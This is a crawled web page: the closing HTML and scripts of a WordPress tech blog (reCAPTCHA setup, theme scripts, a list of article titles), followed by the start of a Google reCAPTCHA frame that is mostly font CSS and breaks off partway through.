					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Online football betting websites in Thailand","@id":"https:\/\/www.crazyspeedtech.com\/online-football-betting-websites-in-thailand\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35267","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/03\/products-sportsbook.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"All you need to know about YouTube Vanced","@id":"https:\/\/www.crazyspeedtech.com\/need-know-youtube-vanced\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9074","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/Youtube-Vanced.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Top Pros and Cons of Hadoop","@id":"https:\/\/www.crazyspeedtech.com\/top-pros-cons-hadoop\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11100","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/Top-Pros-and-Cons-of-Hadoop.png"}},{"@type":"ListItem","position":4,"item":{"name":"How Cannabis Software is Empowering Producers","@id":"https:\/\/www.crazyspeedtech.com\/cannabis-software-empowering-producers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12338","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/macintosh-hdusersandreforgetdropboxandre-famp.jpeg"}},{"@type":"ListItem","position":5,"item":{"name":"7 Healthy Pick-Me-Ups After Having a Hard Day","@id":"https:\/\/www.crazyspeedtech.com\/7-healthy-pick-me-ups-after-having-a-hard-day\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30779","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/juig1o2_oatmeal_625x300_19_August_18.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"How the High Accuracy Is Maintained by Using Robotics in Work Places?","@id":"https:\/\/www.crazyspeedtech.com\/high-accuracy-maintained-using-robotics-work-places\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/images-10.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"5 key elements of an effective conclusion","@id":"https:\/\/www.crazyspeedtech.com\/5-key-elements-of-an-effective-conclusion\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30304","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/download-4.png"}},{"@type":"ListItem","position":8,"item":{"name":"8 Common Psychology Hacks Guaranteed to Boost Your Sales","@id":"https:\/\/www.crazyspeedtech.com\/8-common-psychology-hacks-guaranteed-boost-sales\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8160","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/8-Common-Psychology-Hacks-Guaranteed-to-Boost-Your-Sales.png"}},{"@type":"ListItem","position":9,"item":{"name":"Four Online Strategies That Boost Your Business","@id":"https:\/\/www.crazyspeedtech.com\/four-online-strategies-boost-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10302","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Untitled114.png"}},{"@type":"ListItem","position":10,"item":{"name":"4 Must-Have Pieces of Tech For People Working in Remote Areas","@id":"https:\/\/www.crazyspeedtech.com\/4-must-have-pieces-of-tech-for-people-working-in-remote-areas\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17588","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/macintosh-hdusersryanleclairedownloadsuntitled.png"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Financial Cryptographer: Creation of CBDCs will not Solve Cryptocurrency Problem","@id":"https:\/\/www.crazyspeedtech.com\/financial-cryptographer-creation-of-cbdcs-will-not-solve-cryptocurrency-problem\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30749","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/download-6.png"}},{"@type":"ListItem","position":18,"item":{"name":"How to Choose a Good Quality Forex Broker","@id":"https:\/\/www.crazyspeedtech.com\/how-to-choose-a-good-quality-forex-broker\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38052","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/07\/How-to-Choose-a-Good-Quality-Forex-Broker.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"Importance of Implementation of Web Design","@id":"https:\/\/www.crazyspeedtech.com\/importance-implementation-web-design\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6652","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/Responsive_Web_Design-1.png"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Empowering Private Duty Home Care Providers with Innovative Software Solutions","@id":"https:\/\/www.crazyspeedtech.com\/empowering-private-duty-home-care-providers-with-innovative-software-solutions\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38522","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/10\/Empowering-Private-Duty-Home-Care-Providers-with-Innovative-Software-Solutions.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"ASPHALT 8 MOD APK","@id":"https:\/\/www.crazyspeedtech.com\/asphalt-8-mod-apk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6130","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/ASPHALT8.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"OurPCB Published a Guide on &#8216;What Are the Circuit Boards Made Of&#8217;","@id":"https:\/\/www.crazyspeedtech.com\/ourpcb-published-guide-circuit-boards-made\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/OurPCB-Published-a-Guide.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"The Art of Using 3D Technology in Interior Design","@id":"https:\/\/www.crazyspeedtech.com\/the-art-of-using-3d-technology-in-interior-design\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34885","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/word-image-3.png"}},{"@type":"ListItem","position":36,"item":{"name":"What is Turnkey PCB Assembly? And Its Benefits","@id":"https:\/\/www.crazyspeedtech.com\/turnkey-pcb-assembly-benefits\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12768","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/green-circuit-board.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"Top 6 reasons to hire Ukrainian software developers","@id":"https:\/\/www.crazyspeedtech.com\/top-6-reasons-hire-ukrainian-software-developers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11034","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/software-developers-in-Ukraine.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Experimenting with a Solar-Powered Oven Project","@id":"https:\/\/www.crazyspeedtech.com\/experimenting-with-a-solar-powered-oven-project\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39237","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/09\/Experimenting-with-a-Solar-Powered-Oven-Project.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"SETI &#8211; The Signal Search for Extraterrestrial Intelligence","@id":"https:\/\/www.crazyspeedtech.com\/seti-signal-search-extraterrestrial-intelligence\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11256","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-2.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"Technologies That Make Construction Sites Safer","@id":"https:\/\/www.crazyspeedtech.com\/technologies-that-make-construction-sites-safer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36649","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/10\/Construction-tech-700x525-1.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Putlocker9 Pro and Cons as a Streaming Site","@id":"https:\/\/www.crazyspeedtech.com\/putlocker9-pro-and-cons-as-a-streaming-site\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8428","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/Putlocker.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=w8grda8yvfae
body_size: 49536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
